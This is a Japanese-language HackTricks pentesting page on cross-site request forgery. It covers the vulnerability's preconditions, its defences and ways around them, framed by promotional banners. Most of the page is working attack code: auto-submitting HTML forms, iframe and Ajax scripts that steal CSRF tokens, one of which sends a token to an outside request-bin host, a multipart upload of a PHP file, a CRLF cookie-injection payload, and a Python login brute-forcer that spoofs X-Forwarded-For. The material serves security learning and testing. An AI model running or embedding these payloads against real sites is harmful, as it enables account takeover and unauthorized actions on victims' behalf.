30 KiB
CSRF(Cross Site Request Forgery)
htARTE(HackTricks AWS Red Team Expert)を使用して、AWSハッキングをゼロからヒーローまで学ぶ!
HackTricksをサポートする他の方法:
- HackTricksで企業を宣伝したい場合やHackTricksをPDFでダウンロードしたい場合は、SUBSCRIPTION PLANSをチェックしてください!
- 公式PEASS&HackTricksスワッグを入手
- The PEASS Familyを発見し、独占的なNFTsのコレクションを見つける
- Discordグループに参加する💬(https://discord.gg/hRep4RUj7f)またはTelegramグループに参加するか、Twitter🐦でフォローする@carlospolopm。
- HackTricks(https://github.com/carlospolop/hacktricks)とHackTricks CloudのGitHubリポジトリにPRを提出して、あなたのハッキングテクニックを共有してください。

経験豊富なハッカーやバグバウンティハンターとコミュニケーションを取るためにHackenProof Discordサーバーに参加しましょう!
ハッキングの洞察
ハッキングのスリルとチャレンジに深く入り込むコンテンツに参加
リアルタイムハックニュース
リアルタイムのニュースと洞察を通じて、ハッキングの世界を最新の状態に保つ
最新のアナウンス
最新のバグバウンティの開始や重要なプラットフォームの更新に関する情報を把握する
Discord(https://discord.com/invite/N3FrSbmwdy)に参加して、今日からトップハッカーと協力しましょう!
Cross-Site Request Forgery(CSRF)の説明
**Cross-Site Request Forgery(CSRF)**は、Webアプリケーションで見つかるセキュリティ脆弱性の一種です。これにより、攻撃者は認証されたセッションを悪用して無防備なユーザーの代わりにアクションを実行できます。攻撃は、被害者のプラットフォームにログインしているユーザーが悪意のあるサイトを訪れたときに実行されます。このサイトは、JavaScriptの実行、フォームの送信、画像の取得などの方法を使用して、被害者のアカウントにリクエストをトリガーします。
CSRF攻撃の前提条件
CSRF脆弱性を悪用するには、いくつかの条件を満たす必要があります:
- 価値のあるアクションの特定:攻撃者は、ユーザーのパスワードの変更、メールの変更、特権の昇格など、悪用する価値のあるアクションを見つける必要があります。
- セッション管理:ユーザーのセッションは、クッキーまたはHTTPベーシック認証ヘッダーを介してのみ管理される必要があります。他のヘッダーはこの目的のために操作できないためです。
- 予測不可能なパラメーターの不在:攻撃を防ぐために、リクエストに予測不可能なパラメーターが含まれていてはいけません。
クイックチェック

BurpでリクエストをキャプチャしてCSRF保護を確認し、ブラウザからテストするにはCopy as fetchをクリックしてリクエストを確認できます:

CSRFに対する防御
CSRF攻撃に対抗するために、いくつかの対策を実装できます:
- SameSiteクッキー:この属性は、ブラウザがクロスサイトリクエストと一緒にクッキーを送信しないようにします。SameSiteクッキーについて詳しく。
- Cross-origin resource sharing:被害者サイトのCORSポリシーは、攻撃が被害者サイトからの応答の読み取りを必要とする場合など、攻撃の実現可能性に影響を与える可能性があります。CORSバイパスについて学ぶ。
- ユーザーの確認:ユーザーの意図を確認するために、パスワードの入力やCAPTCHAの解決を求めることができます。
- リファラーまたはオリジンヘッダーの確認:これらのヘッダーを検証することで、リクエストが信頼されたソースから送信されていることを確認できます。ただし、URLの慎重な作成により、実装が不十分なチェックをバイパスすることができます。例:
http://mal.net?orig=http://example.com(URLが信頼されたURLで終わる)http://example.com.mal.net(URLが信頼されたURLで始まる)
- パラメーター名の変更:POSTまたはGETリクエストのパラメーター名を変更することで、自動化された攻撃を防ぐのに役立ちます。
- CSRFトークン:各セッションに一意のCSRFトークンを組み込み、後続のリクエストでこのトークンを要求することで、CSRFのリスクを著しく軽減できます。トークンの効果を向上させるために、CORSの強制を行うことができます。
これらの防御策を理解し、実装することは、Webアプリケーションのセキュリティと整合性を維持するために重要です。
防御のバイパス
POSTからGETへ
悪用したいフォームがCSRFトークンを含むPOSTリクエストを送信するように準備されているかもしれませんが、GETも有効であるかどうか、そしてGETリクエストを送信するときにCSRFトークンが引き続き検証されているかどうかを確認する必要があります。
トークンの欠如
アプリケーションは、トークンが存在する場合にのみトークンを検証するメカニズムを実装する場合があります。ただし、トークンが欠落している場合に検証が完全にスキップされると、脆弱性が発生します。攻撃者は、トークンを運ぶパラメーターだけでなく、その値を削除することで、検証プロセスを回避し、効果的にCross-Site Request Forgery(CSRF)攻撃を実行できます。
CSRFトークンがユーザーセッションに紐付いていない
CSRFトークンをユーザーセッションに紐付けないアプリケーションは、重大なセキュリティリスクを示します。これらのシステムは、各トークンが開始セッションにバインドされていることを確認するのではなく、トークンをグローバルプールに対して検証します。
攻撃者がこれを悪用する方法:
- 自分のアカウントを使用して認証する。
- グローバルプールから有効なCSRFトークンを取得する。
- このトークンを被害者に対するCSRF攻撃に使用する。
この脆弱性により、攻撃者は、アプリケーションの不適切なトークン検証メカニズムを悪用して、被害者を代表して不正なリクエストを行うことができます。
メソッドのバイパス
リクエストが「奇妙な」メソッドを使用している場合、メソッドオーバーライド機能が機能しているかどうかを確認してください。たとえば、PUTメソッドを使用している場合は、POSTメソッドを試してみて、_https://example.com/my/dear/api/val/num?_method=PUT_を送信できます。
これは、POSTリクエスト内に_methodパラメーターを送信するか、ヘッダーを使用することでも機能する可能性があります:
- X-HTTP-Method
- X-HTTP-Method-Override
- X-Method-Override
カスタムヘッダートークンのバイパス
リクエストがCSRF保護方法としてカスタムヘッダーにトークンを追加している場合は、次のようにします:
- カスタマイズされたトークンとヘッダーを含まないでリクエストをテストします。
- 同じ長さの異なるトークンを使用して、リクエストをテストします。
CSRFトークンがクッキーによって検証されている
アプリケーションは、CSRF保護を実装する場合、クッキーとリクエストパラメーターの両方にトークンを複製するか、CSRFクッキーを設定し、バックエンドで送信されたトークンがクッキーと一致するかどうかを検証することによって実装する場合があります。アプリケーションは、リクエスト内のトークンがクッキーの値と一致するかどうかを確認することでリクエストを検証します。
ただし、この方法は、ウェブサイトにCRLF脆弱性などの欠陥がある場合、攻撃者が被害者のブラウザにCSRFクッキーを設定できるようにする欠陥があるため、CSRF攻撃に対して脆弱です。攻撃者は、クッキーを設定する欺瞞的な画像を読み込んでからCSRF攻撃を開始することで、これを悪用できます。
以下は、攻撃がどのように構築されるかの例です:
<html>
<!-- CSRF Proof of Concept - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://example.com/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://example.com/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} csrf トークンがセッションクッキーと関連している場合、この攻撃は機能しません。なぜなら、被害者に自分のセッションを設定する必要があり、その結果、自分自身を攻撃することになります。 {% endhint %}
Content-Type の変更
こちらによると、POST メソッドを使用して プリフライトリクエストを回避するために、次の Content-Type 値が許可されています:
application/x-www-form-urlencodedmultipart/form-datatext/plain
ただし、使用される Content-Type に応じて サーバーのロジックが異なる場合があるため、上記の値や application/json、text/xml、application/xml などの他の値を試す必要があります。
text/plain として JSON データを送信する例(こちらから):
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
JSONデータのプリフライトリクエストのバイパス
JSONデータをPOSTリクエストで送信しようとする際、HTMLフォームでContent-Type: application/jsonを使用することは直接はできません。同様に、このコンテンツタイプを送信するためにXMLHttpRequestを使用すると、プリフライトリクエストが開始されます。それでも、この制限を回避し、サーバーがContent-Typeに関係なくJSONデータを処理するかどうかを確認するための戦略があります:
- 代替コンテンツタイプの使用: フォーム内で
enctype="text/plain"を設定して、Content-Type: text/plainまたはContent-Type: application/x-www-form-urlencodedを使用します。この方法は、バックエンドがContent-Typeに関係なくデータを利用するかどうかをテストします。 - コンテンツタイプの変更: サーバーがコンテンツをJSONとして認識することを確認しながら、プリフライトリクエストを回避するために、
Content-Type: text/plain; application/jsonでデータを送信できます。これによりプリフライトリクエストがトリガーされませんが、サーバーがapplication/jsonを受け入れるように構成されている場合は正しく処理される可能性があります。 - SWF Flashファイルの利用: より一般的ではないが実現可能な方法として、SWF Flashファイルを使用してこの制限をバイパスする方法があります。このテクニックの詳細については、この投稿を参照してください。
リファラー/オリジンチェックのバイパス
リファラーヘッダーの回避
アプリケーションは、'Referer'ヘッダーが存在する場合にのみ検証する場合があります。ブラウザがこのヘッダーを送信しないようにするには、次のHTMLメタタグを使用できます:
<meta name="referrer" content="never">
これにより、一部のアプリケーションで検証チェックをバイパスする可能性があるため、「Referer」ヘッダーが省略されます。
Regexpバイパス
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
リファラが送信するURL内のサーバーのドメイン名を設定するには、次のようにします:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
HEADメソッドバイパス
このCTF解説の最初の部分では、Oakのソースコードが説明されており、ルーターはHEADリクエストをGETリクエストとして処理し、レスポンスボディはない - これはOakに固有のものではない一般的な回避策です。HEADリクエストを処理する特定のハンドラーの代わりに、それらは単純にGETハンドラーに渡されますが、アプリはレスポンスボディを削除するだけです。
そのため、GETリクエストが制限されている場合、GETリクエストとして処理されるHEADリクエストを送信することができます。
攻撃例
CSRFトークンの外部流出
もしCSRFトークンが防御として使用されている場合、XSS脆弱性やDangling Markup脆弱性を悪用してそれを外部に流出させることができます。
HTMLタグを使用したGET
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
他にも、自動的にGETリクエストを送信するために使用できるHTML5タグは以下の通りです:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
フォームGETリクエスト
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
フォームPOSTリクエスト
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
iframeを通じたフォームPOSTリクエスト
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Ajax POST リクエスト
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
multipart/form-data POST リクエスト
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
multipart/form-data POST リクエスト v2
// https://www.exploit-db.com/exploits/20009
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
iframe内からのフォームPOSTリクエスト
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
CSRF トークンを盗み、POST リクエストを送信する
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
CSRF トークンを盗み、iframe、フォーム、およびAjaxを使用してPOSTリクエストを送信する
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
CSRFトークンを盗み、iframeとフォームを使用してPOSTリクエストを送信する
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
トークンを盗み、2つのiframeを使用して送信する
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
Ajaxを使用してCSRFトークンを盗み、フォームでポストを送信する
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
Socket.IOを使用したCSRF
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRFログインブルートフォース
このコードは、CSRFトークンを使用してログインフォームをブルートフォースするために使用できます(可能なIPブラックリストをバイパスするためにX-Forwarded-Forヘッダーも使用しています)。
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
ツール
参考文献
- https://portswigger.net/web-security/csrf
- https://portswigger.net/web-security/csrf/bypassing-token-validation
- https://portswigger.net/web-security/csrf/bypassing-referer-based-defenses
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

HackenProof Discord サーバーに参加して、経験豊富なハッカーやバグバウンティハンターとコミュニケーションを取りましょう!
ハッキングの洞察
ハッキングのスリルとチャレンジに深く入り込むコンテンツに参加しましょう
リアルタイムハックニュース
リアルタイムのニュースと情報を通じて、ハッキングの世界を追いかけましょう
最新の発表
最新のバグバウンティの開始や重要なプラットフォームの更新情報を把握しましょう
Discord に参加して、今日からトップハッカーと協力を始めましょう!
**htARTE (HackTricks AWS Red Team Expert)** でゼロからヒーローまでAWSハッキングを学びましょう!
HackTricks をサポートする他の方法:
- HackTricks で企業を宣伝したい または HackTricks をPDFでダウンロードしたい 場合は SUBSCRIPTION PLANS をチェックしてください!
- 公式PEASS&HackTricksスワッグを手に入れる
- The PEASS Family を発見し、独占的な NFTs のコレクションを見つける
- 💬 Discordグループ に参加するか、telegramグループ に参加するか、Twitter 🐦 @carlospolopm をフォローする
- HackTricks と HackTricks Cloud のGitHubリポジトリにPRを提出して、あなたのハッキングトリックを共有する